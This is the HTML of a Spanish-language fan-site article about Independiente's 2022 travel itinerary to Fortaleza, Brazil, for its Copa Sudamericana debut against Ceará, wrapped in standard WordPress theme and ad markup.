	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Copa Sudamericana" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La agenda para viajar a Brasil</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-104291" class="post-104291 post type-post status-publish format-standard has-post-thumbnail hentry category-copa-sudamericana category-featured tag-ceara tag-club-atletico-independiente tag-copa-sudamericana-2022 tag-eduardo-dominguez tag-fortaleza" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">La agenda para viajar a Brasil</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-02T16:48:26+00:00" >2 abril, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696d57d598906" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F04%2F02%2Fla-agenda-para-viajar-a-brasil%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+agenda+para+viajar+a+Brasil&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F04%2F02%2Fla-agenda-para-viajar-a-brasil%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg&description=El Rojo debuta en la Copa Sudamericana 2022. Mirá el itinerario completo del viaje de Independiente a Fortaleza.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La agenda para viajar a Brasil %0A%0A https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696d57d598906">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg" data-caption=""><img width="696" height="452" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-696x452.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-696x452.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-300x195.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-1024x666.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-768x499.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-1536x998.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-1068x694.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje-646x420.jpg 646w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="indepndiente-aeropuerto-viaje" title="indepndiente-aeropuerto-viaje"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696d57d599590_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Independiente viaja a Brasil para su debut en la Copa Sudamericana 2022. <strong>A continuación, el itinerario completo del viaje.</strong></p>
<p>Tras <a href="https://www.locoxelrojo.com/independiente/2022/04/01/salio-del-pozzo/">la buena victoria frente a Barracas Central</a> por la fecha 8 de la Copa de la Liga, el plantel del Rojo no tuvo descanso y <a href="https://www.locoxelrojo.com/independiente/2022/04/02/independiente-sin-descanso-ya-piensa-en-ceara/">este sábado volvió a los entrenamientos en el predio de Villa Domínico</a>. Allí, <strong>tendrá una nueva práctica este domingo y luego, los jugadores quedarán concentrados en el Hotel Scala.</strong></p>
<p><strong>El lunes a primera hora saldrán en vuelo chárter desde Aeroparque rumbo a Fortaleza</strong>, donde se alojarán en el Hotel Gran Marquise. <strong>Por la tarde habrá un entrenamiento en las instalaciones deportivas del Fortaleza</strong> y permanecerán guardados hasta el martes, horas antes del partido, que se jugará en el Arena Castelão.</p>
<p><strong>La vuelta a Buenos Aires está prevista para las 00:30 del miércoles</strong>, horas después del encuentro, arribando a la ciudad aproximadamente a las 5 de la mañana.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696d57d5997c7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ceara/">Ceará</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/copa-sudamericana-2022/">Copa Sudamericana 2022</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/eduardo-dominguez/">Eduardo Domínguez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/fortaleza/">Fortaleza</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/04/02/independiente-sin-descanso-ya-piensa-en-ceara/">Sin descanso, ya piensa en Ceará</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/04/02/dia-y-horario-para-recibir-a-tigre/">Día y horario para recibir a Tigre</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2022-04-02T16:48:26+00:00"><meta itemprop="dateModified" content="2022-04-02T16:48:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="La agenda para viajar a Brasil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/indepndiente-aeropuerto-viaje.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1331"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696d57d59afe6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d57d59afe6" ><script>var block_td_uid_4_696d57d59afe6 = new tdBlock();
